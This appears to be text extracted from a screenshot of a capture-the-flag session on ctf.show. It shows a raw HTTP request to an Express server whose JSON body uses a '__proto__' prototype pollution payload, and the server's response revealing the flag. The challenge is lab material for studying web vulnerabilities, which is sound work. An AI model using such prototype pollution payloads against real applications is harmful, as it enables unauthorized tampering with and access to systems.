 7edf7ade-41b5-48de-94a4-013b52215cc0.challenge.ctf.show
3 Content-Length: 34
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.62
7 Content-Type: application/json
8 Origin:
http://7edf7ade-41b5-48de-94a4-013b52215cc0.challenge.ctf.sh
ow
9 Referer:
http://7edf7ade-41b5-48de-94a4-013b52215cc0.challenge.ctf.sh
ow/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: _ga=GA1.2.1655884133.1668917693
13 Connection: close
14
15 {
"__proto__":{
"ctfshow":"36dboy"
}
}
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Dec 2022 12:30:18 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{302a0f93-6b9c-487d-9cb3-067952db1a85}